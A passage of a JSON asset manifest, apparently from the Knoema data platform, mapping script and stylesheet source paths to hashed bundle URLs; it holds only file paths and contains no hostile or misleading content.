ippetPopup.ts":"/assets.axd/Js/knoema/Knoema.SnippetPopup.e039c92269f60691a1cf91171984cea67a5252f8.js","/Js/knoema/Knoema.SnowflakePopup.ts":"/assets.axd/Js/knoema/Knoema.SnowflakePopup.556a09cd555498d6b0beee786682783df7b1b56c.js","/Js/knoema/Knoema.SocialBar.ts":"/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js","/Js/knoema/Knoema.Text.ts":"/assets.axd/Js/knoema/Knoema.Text.14953b9489d3b6e04206f2d5c72a25efb6be5d87.js","/Js/knoema/Knoema.TextBlock.ts":"/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js","/Js/knoema/Knoema.TextEditor.ts":"/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js","/Js/knoema/Knoema.ThemePicker.ts":"/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js","/Js/knoema/Knoema.TimeLine.ts":"/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js","/Js/knoema/Knoema.TimeSelectionManager.ts":"/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js","/Js/knoema/Knoema.TransformationManager.ts":"/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js","/Js/knoema/Knoema.TreeMap.ts":"/assets.axd/Js/knoema/Knoema.TreeMap.7c5a72c2b46dfc196e268f31d9c0500e8143b757.js","/Js/knoema/Knoema.UserDashboard.ts":"/assets.axd/Js/knoema/Knoema.UserDashboard.cbd0c173916c167ccd1d21126142832956ccd848.js","/Js/knoema/Knoema.Widget.ts":"/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js","/Js/knoema/DataVisualization/ChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandler.c27c987dc49f6dcaecdee0dd7c3cd5fa2fd1a142.js","/Js/knoema/DataVisualization/ChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings.fcbbac1a6cc9bdc9ed2cedc444b0954b5efebe5a.js","/Js/knoema/DataVisualization/DataVisualizer.ts":"/assets.axd/Js/knoema/DataVisualization/DataVisualizer.22fdf84f48bd41c26211456bbd6c0ddf0524a1ad.js","/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.47ddb80562797fa122f393831c2620508d0f61aa.js","/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ad9d807282c0a95e209ee6599a9ee337afd82b3d.js","/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.96b1bcd03dcf1933b88fe9da93734390db6b809f.js","/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.362383ae44a0c23e3eba96d4ede4067055f73533.js","/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.fbd8dbcacfb5301172e6e268177d2c62e9267188.js","/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.3ae65f66d7f496718a7e807657cd41b0169cf439.js","/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.760bba70591eda84e65d8abd33dcad1a4e2c4755.js","/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.65e8304e01241bbcb564666e343c4dea797a866d.js","/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ea7374ae80c25ae59b9688e5a8dce60baf506ce7.js","/Js/vendor/browser-cuid.js":"/assets.axd/Js/vendor/browser-cuid.54e3281db327c9e102b0cbcd86dfe78d4398ae4a.js","/Js/vendor/bubbletree.js":"/assets.axd/Js/vendor/bubbletree.cda3d12a88203d6ad04d04b994c944b457ae16e5.js","/Js/vendor/d3.v3.js":"/assets.axd/Js/vendor/d3.v3.1bb9e4e98bdaface09559186f111d8cdb4ccd331.js","/Js/vendor/es6-promise.auto.js":"/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js","/Js/vendor/handsontable.full.min.js":"/assets.axd/Js/vendor/handsontable.full.min.1b99663d56f345da38932b0d481cf363c7350928.js","/Js/vendor/html2canvas.js":"/assets.axd/Js/vendor/html2canvas.84436227f1e83a8be6d22d404970edfc3810f3e6.js","/Js/vendor/lodash.js":"/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js","/Js/vendor/marker-clusterer.js":"/assets.axd/Js/vendor/marker-clusterer.7fb6335f1db4fce1857ae986c95869b1f90f4858.js","/Js/vendor/matchMedia.js":"/assets.axd/Js/vendor/matchMedia.c0876ef71ddbd0797af2af09f32efc87375efbaf.js","/Js/vendor/raphael.js":"/assets.axd/Js/vendor/raphael.dfac9d7119fd26c2b188a4b3a0852b8d1f52a6e0.js","/Js/vendor/regression.js":"/assets.axd/Js/vendor/regression.63baa808a2b41f946b76e9bc9de3c2e1488aa7de.js","/Js/vendor/spark-md5.js":"/assets.axd/Js/vendor/spark-md5.c1a9d6d0f8eb310ac956ca9d35dc5f4ad448ba17.js","/Js/vendor/Tween.js":"/assets.axd/Js/vendor/Tween.24897f17b9fa6de81e4493927f4ed3b1b21132c4.js","/Js/vendor/virtual-select.js":"/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js","/Js/vendor/xss.js":"/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js","/Js/Atlas/chrome-app-install.js":"/assets.axd/Js/Atlas/chrome-app-install.66896293b7f0095ddad55a2eabcf70156a47b590.js","/Js/Atlas/embed.js":"/assets.axd/Js/Atlas/embed.38ae40723df28217a693923ff800d87b993b0777.js","/Js/Atlas/lang-selector.js":"/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js","/Js/Atlas/matrix.js":"/assets.axd/Js/Atlas/matrix.93704886fcfe14ef388885cf194ecca3a4530dd3.js","/Js/Atlas/mobile-atlas.js":"/assets.axd/Js/Atlas/mobile-atlas.f77b8994b5fb94e4137e6aaedde08b9ac82d7852.js","/Js/Atlas/submit.js":"/assets.axd/Js/Atlas/submit.914b11852092c4c2e349ff5e19079b1f8909b8b1.js","/Js/Atlas/atlas-filter.ts":"/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js","/Js/Atlas/atlas.ts":"/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js","/Js/Atlas/back-to-top.ts":"/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js","/Js/Atlas/companiesMatrix.ts":"/assets.axd/Js/Atlas/companiesMatrix.0007a7e46214a706783b09cf80342db5c6c9a8e7.js","/Js/Atlas/compare.ts":"/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js","/Js/Atlas/Knoema.AtlasEditor.ts":"/assets.axd/Js/Atlas/Knoema.AtlasEditor.c4c5d35a1c4bf026cea086ce02ef3fdb00055157.js","/Js/Atlas/Knoema.Indicator.ts":"/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js","/Js/Atlas/map.ts":"/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js","/Js/Atlas/see-also.ts":"/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js","/Js/Resource/activity-feed.js":"/assets.axd/Js/Resource/activity-feed.547c551d1c2f3c166e60b19ae35e0836adbc6654.js","/Js/Resource/customize.js":"/assets.axd/Js/Resource/customize.dc0c9a6175331f06be07df898cfb3c72f1379342.js","/Js/Resource/ds-embed.js":"/assets.axd/Js/Resource/ds-embed.1f1bbf109345b9454847937b43176445d3b50453.js","/Js/Resource/gadget-embed.js":"/assets.axd/Js/Resource/gadget-embed.806044df3bd84eadcff7307276c7064f1bb12ae3.js","/Js/Resource/gadgetThumbnail.js":"/assets.axd/Js/Resource/gadgetThumbnail.bc5a54d23efb4c6212b96630159a1c71cdfb2bca.js","/Js/Resource/page-embed.js":"/assets.axd/Js/Resource/page-embed.dbf29c891f1392c8f7447035182273be2fefda2e.js","/Js/Resource/resource-metadata.js":"/assets.axd/Js/Resource/resource-metadata.7d25856dbe7b8de29325747d0afb9a5fe8d8f2ea.js","/Js/Resource/history.ts":"/assets.axd/Js/Resource/history.a2d92e2363a87cc832bdf4384e8c7bf528b764c1.js","/Js/Resource/pptx-export.ts":"/assets.axd/Js/Resource/pptx-export.319feaa36dba52366ca0f12c6bb8446acd1d2ce1.js","/Js/Resource/presentation-thumbnail.ts":"/assets.axd/Js/Resource/presentation-thumbnail.551f9f97624578736a51b98393240af5f8bcd990.js","/Js/Resource/thumbnail.ts":"/assets.axd/Js/Resource/thumbnail.0415fc804d11b446a3e3c4e1a7682fa3706c620f.js","/Js/Search/searchextension.js":"/assets.axd/Js/Search/searchextension.a60da81907b9970b627d772ecae79fb8a8df1dce.js","/Js/Search/similar.js":"/assets.axd/Js/Search/similar.073dc95302daa4292a1c1d555aaec0a80301c210.js","/Js/Search/ConceptBrowser.ts":"/assets.axd/Js/Search/ConceptBrowser.da7dbeb36746db9364c9c234a929811550858d9d.js","/Js/Search/ConceptRenderer.ts":"/assets.axd/Js/Search/ConceptRenderer.5bfe0da342858bd19a2f62466d11a2e03cd5fbd1.js","/Js/Search/DataAdapter.ts":"/assets.axd/Js/Search/DataAdapter.92957ba05ddecf85bfe1284aff72d46eefb7b2c5.js","/Js/Search/DatasetContent.ts":"/assets.axd/Js/Search/DatasetContent.02cf9c95739259e642a768fa02ffcb33161c6e5b.js","/Js/Search/DatasetContentResultsBuilder.ts":"/assets.axd/Js/Search/DatasetContentResultsBuilder.4ed5c87bb7f9365b558287b3435e6c1ffb1db3f1.js","/Js/Search/Facets.ts":"/assets.axd/Js/Search/Facets.fe5ff40ef492185147ebc473a82d09aaf7c909af.js","/Js/Search/FactFinder.ts":"/assets.axd/Js/Search/FactFinder.b34cf84423150c2f7095754de845c08802d6a64a.js","/Js/Search/FactFinderLanding.ts":"/assets.axd/Js/Search/FactFinderLanding.45d0eed66735b1d3bdfd31df222484f3b3440ef3.js","/Js/Search/FactFinderResultsBuilder.ts":"/assets.axd/Js/Search/FactFinderResultsBuilder.ffdd118e7d3a44b68996ab1ae8cc77ab4a6323b2.js","/Js/Search/fullsearchresults.ts":"/assets.axd/Js/Search/fullsearchresults.d37ca598c4173f066c0a2e6324ab7e4036e948b3.js","/Js/Search/Grouper.ts":"/assets.axd/Js/Search/Grouper.81bb86c12e4b0d6d710f6ad1c3d84ea4057f844f.js","/Js/Search/ResultsBuilder.ts":"/assets.axd/Js/Search/ResultsBuilder.5dbd1f8bea533ba4127c3c5162810fb57cb355b7.js","/Js/Search/ResultsBuilderBase.ts":"/assets.axd/Js/Search/ResultsBuilderBase.b51af1d7e9d17d213f29793c1a8fe2e78d2ec43a.js","/Js/Search/ScoreBar.ts":"/assets.axd/Js/Search/ScoreBar.71bf65eca54bd3ca7f13faf420c05a28ed0ac5b6.js","/Js/Search/SearchParametersPanel.ts":"/assets.axd/Js/Search/SearchParametersPanel.3bc592314b33504a63d37fef3ab0dee15b7c76dc.js","/Js/Search/StarsControl.ts":"/assets.axd/Js/Search/StarsControl.54635b6aa9b4bf9560127305c233ad3f883623fa.js","/Js/Search/SwitchControl.ts":"/assets.axd/Js/Search/SwitchControl.1274bf1eb7c0926886161bf3a9a3ae4d8fc4e1f9.js","/tinymce/jquery.tinymce.min.js":"/assets.axd/tinymce/jquery.tinymce.min.4953f951ff78f5c69582e59775ef79b9efdc7025.js","/tinymce/tinymce.js":"/assets.axd/tinymce/tinymce.5f42cf5fd9aeb04ed5681954a76f11b116ee05a2.js","/tinymce/plugins/advlist/plugin.min.js":"/assets.axd/tinymce/plugins/advlist/plugin.min.c4d22a270c43fe83a89faeba6ebfc493c3e17164.js","/tinymce/plugins/autolink/plugin.min.js":"/assets.axd/tinymce/plugins/autolink/plugin.min.42977017aae6f211c53eb6759311ae4ea47cc67d.js","/tinymce/plugins/code/plugin.min.js":"/assets.axd/tinymce/plugins/code/plugin.min.5c118471081b8865be02a469a9b8c65c7e995adb.js","/tinymce/plugins/link/plugin.min.js":"/assets.axd/tinymce/plugins/link/plugin.min.3db4404ec04948ded7288b7c64c8da81f58dc4ca.js","/tinymce/plugins/lists/plugin.min.js":"/assets.axd/tinymce/plugins/lists/plugin.min.e17b8e4a5656c9cf74e29869ee6b693964e3fde8.js","/tinymce/plugins/paste/plugin.min.js":"/assets.axd/tinymce/plugins/paste/plugin.min.e7d29cbec86148939ab671312b7e6dcbf6eacbe2.js","/tinymce/plugins/table/plugin.min.js":"/assets.axd/tinymce/plugins/table/plugin.min.b4e12953f5f39640436526cb9748b468a8492589.js","/tinymce/plugins/textcolor/plugin.min.js":"/assets.axd/tinymce/plugins/textcolor/plugin.min.8531559adb23cdda2476d885afe4dce0e24dc9ab.js","/tinymce/themes/modern/theme.min.js":"/assets.axd/tinymce/themes/modern/theme.min.84a6af51ab6d10e9ab405bed9f99f992d3df2c29.js","/Js/search.ts":"/assets.axd/Js/search.bd6b683860cfb3d866a406d2974bef231a35336e.js","/Css/jQuery/fixedheadertable.css":"/assets.axd/Css/jQuery/fixedheadertable.83d2d619b714088b6ab6d10b2163f61e33f3b3ae.css","/Css/jQuery/intlTelInput.css":"/assets.axd/Css/jQuery/intlTelInput.8048dcf9f0223bbca73d6b1411ca223c55024c5c.css","/Css/jQuery/jquery.calendars.picker.css":"/assets.axd/Css/jQuery/jquery.calendars.picker.49616c2a21de9fd21d93ba6442f539be775d7e57.css","/Css/jQuery/jquery.datetimepicker.css":"/assets.axd/Css/jQuery/jquery.datetimepicker.edaa8754f3930ffb361107ed13eaac5ab7b535ff.css","/Css/jQuery/jquery.dyve.autocomplete.css":"/assets.axd/Css/jQuery/jquery.dyve.autocomplete.358c5c61914cf454a34deec26d5f4813db506e55.css","/Css/jQuery/jquery.editableText.css":"/assets.axd/Css/jQuery/jquery.editableText.73520b0513eef527ad3b4ae6f4897d86986a31ba.css","/Css/jQuery/jquery.freezeHtmlTable.css":"/assets.axd/Css/jQuery/jquery.freezeHtmlTable.79239f4e7eed00c8398bbbbfdca6d929d8ef429f.css","/Css/jQuery/jquery.layout-default.css":"/assets.axd/Css/jQuery/jquery.layout-default.5344f1d57a6ba0cfa27706a7a835531aa449629c.css","/Css/jQuery/jquery.spectrum.colorPicker.css":"/assets.axd/Css/jQuery/jquery.spectrum.colorPicker.904f02f56de4ebaca240d214a7d49ac612941175.css","/Css/jQuery/jquery.splashscreen.css":"/assets.axd/Css/jQuery/jquery.splashscreen.6328569195a0678a2fcca3c3be69cff62db0f4fd.css","/Css/jQuery/jquery.tagit.css":"/assets.axd/Css/jQuery/jquery.tagit.3863ce27c1f9c0ecaaee5241c315e5cbdfa808be.css","/Css/jQuery/select2.css":"/assets.axd/Css/jQuery/select2.fdef78c6ffd5d207c8f89b9ae5f1c0370c6e27eb.css","/Css/jQuery/swiper.css":"/assets.axd/Css/jQuery/swiper.00dabfeaecf95f1eaa8f62a7aa0a67b200f13ab8.css","/Css/jQuery/dropdowns.less":"/assets.axd/Css/jQuery/dropdowns.cddf96fe83d4f7dedb9243b61378b2ed9982f2a5.less","/Css/jQuery/jquery.chosen.less":"/assets.axd/Css/jQuery/jquery.chosen.c82600fceb8142edb73205d73dcb31ee9e558faf.less","/Css/jQuery/jquery.colorPicker.less":"/assets.axd/Css/jQuery/jquery.colorPicker.7248e290b2d4d74640ae1901de43043647deaf17.less","/Css/jQuery/jquery.enscroll.less":"/assets.axd/Css/jQuery/jquery.enscroll.d1a4968a3febbd3c61c74e485cecf46a2d77046f.less","/Css/jQuery/slick.less":"/assets.axd/Css/jQuery/slick.a42ac1964ccd176f64793acc451182e34dee1a55.less","/Css/jQuery/watch-intro.less":"/assets.axd/Css/jQuery/watch-intro.d4b078f300ce864ca424bfa9a06ec19d32c31cfe.less","/Css/Components/main.less":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.accordion.26ee01726f6c0b677e9dd2677c8fa5df222f1676.less","/Css/jQuery/jquery-ui/jquery.ui.datepicker.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.datepicker.f1ce54d56bfa7a140eed23752f4dd1717c0dc00a.less","/Css/jQuery/jquery-ui/jquery.ui.slider.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.slider.2ef7b8f1bead280fe832b6e354dbd7f091ceefd7.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.tabs.135b452a997bcddffd931c44edfce5f3c0162856.less","/Css/jQuery/slickgrid/slick.grid.css":"/assets.axd/Css/jQuery/slickgrid/slick.grid.b910a5ef16f26c5aecd6ec562e87618101fa424d.css","/Css/PageMobile/gadgets-override.mobile.less":"/assets.axd/Css/PageMobile/gadgets-override.mobile.cbe56598eff06cd98c927aa88e09a7e5644f0c7a.less","/Css/PageMobile/view.mobile.less":"/assets.axd/Css/PageMobile/view.mobile.3100d4e633675551fd339f47d267d12a3814442f.less","/Css/AtlasMobile/atlas.mobile.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.dc149eb19265f94ce4dea2d25a5b7baa174d957d.less","/Css/AtlasMobile/atlas.mobile.pdfexport.fix.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.pdfexport.fix.bf0633c06b06f36381d672bbb7a21b1636e6a7cd.less","/Css/AtlasMobile/breadcrumb.mobile.less":"/assets.axd/Css/AtlasMobile/breadcrumb.mobile.2443685df41bed22c2d8c8c197e21334532a4221.less","/Css/AtlasMobile/font-awesome.mobile.less":"/assets.axd/Css/AtlasMobile/font-awesome.mobile.a784c2f800a0571a486977f564f4cf1b946616c8.less","/Css/AtlasMobile/indicator.mobile.less":"/assets.axd/Css/AtlasMobile/indicator.mobile.721ebf8c40910a6e1261f1b0576eea283c9b17b4.less","/Css/AtlasMobile/map.mobile.less":"/assets.axd/Css/AtlasMobile/map.mobile.2bc82a6a29749f76e30a3f7c253a92ca2ba16de1.less","/Css/AtlasMobile/premium.mobile.less":"/assets.axd/Css/AtlasMobile/premium.mobile.da99ea04880cdae2dc9d3c377609f24f27416a7b.less","/Css/AtlasMobile/region.mobile.less":"/assets.axd/Css/AtlasMobile/region.mobile.8efb9a27938969f16307d386c026ebbba938f58c.less","/Css/Leaflet/leaflet.css":"/assets.axd/Css/Leaflet/leaflet.13c27b386d2102fe84cee7db126516b77c4e04cd.css","/Css/Premium/benefits.mobile.less":"/assets.axd/Css/Premium/benefits.mobile.737a02d66027c2f56f6234b8c6bb7b047d9e598e.less","/Css/Premium/buy.less":"/assets.axd/Css/Premium/buy.79a68d2aa7b6f29c89e465629fdf67e5991e5458.less","/Css/Premium/buy.mobile.less":"/assets.axd/Css/Premium/buy.mobile.7f0913ee8d125f821b93683fa849e3c9807f5071.less","/Css/Premium/gift.less":"/assets.axd/Css/Premium/gift.6f69d9dae152eb94a458b6fe077d8ba5b30d98a2.less","/Css/Premium/index.less":"/assets.axd/Css/Premium/index.73e882d074bfd336eb34a9df32e71f2cc994afb9.less","/Css/Premium/manage.less":"/assets.axd/Css/Premium/manage.dfc622021e4f68a91f6397d7a9129ff367c3b669.less","/Css/Premium/plan.less":"/assets.axd/Css/Premium/plan.283134c9dbf5b1757912a5f91520ab67a89bb9e4.less","/Css/Premium/popup.less":"/assets.axd/Css/Premium/popup.5a6050d85fe2648243e4e0d1bfcacefa3fb0a045.less","/Css/Premium/premium.less":"/assets.axd/Css/Premium/premium.4d5ac4c003f0effe2ef08a19f6f9efb84388162c.less","/Css/Premium/thankyou.less":"/assets.axd/Css/Premium/thankyou.25065111a25967d8afb4e16d2e8a9ddfe52cef1b.less","/Css/Mobile/gdpr.mobile.less":"/assets.axd/Css/Mobile/gdpr.mobile.c004afb02ed5b36441a142c75cfa38d2e61fd7f8.less","/Css/Mobile/home.mobile.less":"/assets.axd/Css/Mobile/home.mobile.7f2b6dac1bf74a97e8af8fe1606e083033d1fa9f.less","/Css/Mobile/products.mobile.less":"/assets.axd/Css/Mobile/products.mobile.e8b0d1003946e9ecd231c57e87c13a26e5d4e0e5.less","/Css/Mobile/professional.mobile.less":"/assets.axd/Css/Mobile/professional.mobile.053543f03adba5287c6e16c8854fded3ddfa5de5.less","/Css/Mobile/see-also.mobile.less":"/assets.axd/Css/Mobile/see-also.mobile.63d4a6a9fc6035f2b0e53cc83c79232edef54d75.less","/Css/Mobile/site-search.mobile.less":"/assets.axd/Css/Mobile/site-search.mobile.db5600326be39499a9324ecf756ac98df78c8f19.less","/Css/Mobile/site.mobile.less":"/assets.axd/Css/Mobile/site.mobile.4fc364b1b16bbf04fe0835f19b2ab0b5ce549a75.less","/Css/Bot/dashboard.less":"/assets.axd/Css/Bot/dashboard.9d8471c8236147f1aa0047bbc0eadc267696333b.less","/Css/Bot/home.less":"/assets.axd/Css/Bot/home.a8f20bd85f9da5e3d32cb5f4cd4a2c96b7d45eba.less","/Css/Bot/style.less":"/assets.axd/Css/Bot/style.f8880ea4602e8a45fc137c9377af18605e1a209f.less","/Css/Bot/welcome.less":"/assets.axd/Css/Bot/welcome.f37d132998cee3ed105b8a56314529ceab19b266.less","/Css/Page":"/assets.axd/Css/Page.775ed33d9eb6a28a0713f469c8aade2733e22bc1.less","/Css/Resource":"/assets.axd/Css/Resource.0ee1f653a2a44ecc67260a9e9dac808d1664a49f.less","/Css/Billing":"/assets.axd/Css/Billing/billing.728fbdd74d770dc00081ef1bbe30329e568fc704.less","/Css/Business/contact-form.less":"/assets.axd/Css/Business/contact-form.97c7e767e6bcbc85b004a73fb6b07986651d0281.less","/Css/Business/contact.less":"/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less","/Css/Business/get-trial.less":"/assets.axd/Css/Business/get-trial.34f7051f14ce7217c34e8f49cc0687a4ab47e1d8.less","/Css/Business/overview.less":"/assets.axd/Css/Business/overview.4ed0d45f9db961cc5346a00b7c4f99e54089f81a.less","/Css/Business/overview.mobile.less":"/assets.axd/Css/Business/overview.mobile.07cb7cb011eae7e578936e55358493e5abf8fca4.less","/Css/Business/yodatai-banner.less":"/assets.axd/Css/Business/yodatai-banner.290d89a7ee46425317f9ad4fde471c0b81c20e02.less","/Css/Education":"/assets.axd/Css/Education.78d03426c63a9b8b55af8c3ac8ef97d52fde49f0.less","/Css/DataCalendar":"/assets.axd/Css/DataCalendar/datacalendar.1d8b3d2dfb2374cd24acc76eec1de3bf94b42107.less","/Css/FutureLens":"/assets.axd/Css/FutureLens.3c2abb20ff4c9c159518e1ba1d92487e01cb12ea.less","/Css/Forecasts":"/assets.axd/Css/Forecasts/forecasts.088af0d4085c8d1030d038baeaefafec75b3d2ea.less","/Css/SyntaxHighlighter":"/assets.axd/Css/SyntaxHighlighter/shCoreDefault.1432d9f9d8495f0e929fc3cc33ddd9dcade6ffba.css","/Css/geoplayground":"/assets.axd/Css/geoplayground/geo-playground.fe786c012bff549a78711fd9c07fcd19d574db28.less","/Css/geoplayground/sdk":"/assets.axd/Css/geoplayground/sdk/sdk.376e83f8522ea6eaea41d13f39443885d8825672.less","/Css/Notification/notification.css":"/assets.axd/Css/Notification/notification.b6bcf10847604283d390bdd26e33bbdb368cdf79.css","/Css/Handsontable":"/assets.axd/Css/Handsontable/handsontable.full.d42ba706599722f8633fed310af948b86aa76340.css","/Css/DatasetBrowser/access-denied.less":"/assets.axd/Css/DatasetBrowser/access-denied.1ab6ad529609c2332d1b0291ad7ac84660d0b995.less","/Css/DatasetBrowser/aggregation.less":"/assets.axd/Css/DatasetBrowser/aggregation.aa57160f25ee7ffe166756271c7c692828dbd895.less","/Css/DatasetBrowser/dataset-versions.less":"/assets.axd/Css/DatasetBrowser/dataset-versions.788e51848d0fff781aa77997feb11f7cec6831ce.less","/Css/DatasetBrowser/home.less":"/assets.axd/Css/DatasetBrowser/home.e13f5d1e5326e8378e3abfee020f603560a14053.less","/Css/DatasetBrowser/index.less":"/assets.axd/Css/DatasetBrowser/index.52a807279f129fc86a5cbc72bac7ef9de5e3ed7c.less","/Css/DatasetBrowser/index3.less":"/assets.axd/Css/DatasetBrowser/index3.f1edc5200bc28e7dc5388463cf562943a6bf7e37.less","/Css/DatasetBrowser/metadata.less":"/assets.axd/Css/DatasetBrowser/metadata.1da83937ca64e676075b877d11e608afb1d4b713.less","/Css/DatasetBrowser/publications.less":"/assets.axd/Css/DatasetBrowser/publications.3ad40c60c8edd60196a0912ff19e58a96eea9736.less","/Css/DatasetBrowser/timeseries.less":"/assets.axd/Css/DatasetBrowser/timeseries.24f7772bd05b2b0e5513e24d29435ecc1b15296c.less","/Css/DatasetBrowser/timeseries.mobile.less":"/assets.axd/Css/DatasetBrowser/timeseries.mobile.f725217a4da6356b275e48c3bd33884bed9d23fd.less","/Css/Nav/jquery.mSimpleSlidebox.css":"/assets.axd/Css/Nav/jquery.mSimpleSlidebox.1b0038ff65f95e9a3a75e0412393bb9e55d28452.css","/Css/Nav/about.less":"/assets.axd/Css/Nav/about.fbd92c637bbbc44ac94220a2aa2373dc0fd6a7b9.less","/Css/Nav/about.mobile.less":"/assets.axd/Css/Nav/about.mobile.0d4f316fc447f232596e4174f1432764f4cce4dc.less","/Css/Nav/access-denied.less":"/assets.axd/Css/Nav/access-denied.aeeb78a95605332d9875db2e2c37e73867dfdaf5.less","/Css/Nav/data-brief.less":"/assets.axd/Css/Nav/data-brief.1b05e814e9315e6aeae4d6b37b0ad53002906c0a.less","/Css/Nav/data-partners.less":"/assets.axd/Css/Nav/data-partners.dd671735b6d1066d830ccf8da7de05c3613ad09f.less","/Css/Nav/datafinder.less":"/assets.axd/Css/Nav/datafinder.894d94030ac4f4c37ffcb0fb2ea5d609419491a8.less","/Css/Nav/datafinder.mobile.less":"/assets.axd/Css/Nav/datafinder.mobile.5401e482adee36c5bee54ea23bc1b4d41c380a46.less","/Css/Nav/home.appliance.less":"/assets.axd/Css/Nav/home.appliance.f2ba0abb2e989b63ad0429f8d566fe1d2184cb0b.less","/Css/Nav/home.less":"/assets.axd/Css/Nav/home.c6d979883ccc4ceae342c20b6087c8223023dd36.less","/Css/Nav/home.mobile.less":"/assets.axd/Css/Nav/home.mobile.1d9ca05d8359e1319c2676092f776b791c4cda1c.less","/Css/Nav/info-pages.less":"/assets.axd/Css/Nav/info-pages.15c01edd6ceaad760eed28ac11b11b2acf130961.less","/Css/Nav/invite.less":"/assets.axd/Css/Nav/invite.647ece02736c209323d714b74b83f50003f0a9dd.less","/Css/Nav/landing-blocks.less":"/assets.axd/Css/Nav/landing-blocks.d735071d8b4339b0aac6ad84287b10438a501349.less","/Css/Nav/landing.less":"/assets.axd/Css/Nav/landing.c89ccfb852cd1c8c805347d65f111d7f847b703c.less","/Css/Nav/my.less":"/assets.axd/Css/Nav/my.dc0ea3fbc0921485cdaa875ac6b4c582470e9524.less","/Css/Nav/sideBar-left.less":"/assets.axd/Css/Nav/sideBar-left.df6648a7086c39e2023f098dae4ffbb1fb1e8cb7.less","/Css/Nav/sideBar-right.less":"/assets.axd/Css/Nav/sideBar-right.2c33eff7a56f06b0dc2c6368f49ced2af26c181d.less","/Css/Nav/signup.less":"/assets.axd/Css/Nav/signup.96ef7cdb1fd3d0b3ce98fa2bc2ef77c152c5891a.less","/Css/Nav/snowflake.less":"/assets.axd/Css/Nav/snowflake.a51f0f619aec4d2840283e6d1b87173741b1bcd4.less","/Css/Nav/solutions.less":"/assets.axd/Css/Nav/solutions.54f8e93b35391cbe97eda4c3aa63b26c62094508.less","/Css/Nav/solutionsandservices.less":"/assets.axd/Css/Nav/solutionsandservices.9bb08dfd8950f123f0e245036eb6385c400abf2c.less","/Css/Nav/tag.less":"/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less","/Css/Nav/tag.mobile.less":"/assets.axd/Css/Nav/tag.mobile.9d38862bc8d2412784c7f0c1f8a51f8cf4a53643.less","/Css/Nav/tagCloud.less":"/assets.axd/Css/Nav/tagCloud.88dca30c127d26515bc477111aa0b41744e9675a.less","/Css/Nav/tagGrid.less":"/assets.axd/Css/Nav/tagGrid.fe938466b55c4aca8942fe8b8e79615c952ecc83.less","/Css/Nav/team.less":"/assets.axd/Css/Nav/team.080d1456051183fbfe145a914766f80b30b1f9b9.less","/Css/Nav/vizoftheday.less":"/assets.axd/Css/Nav/vizoftheday.c0e3c941f2d6f67ab4a425eef2d534208086a035.less","/Css/Nav/vizoftheday.mobile.less":"/assets.axd/C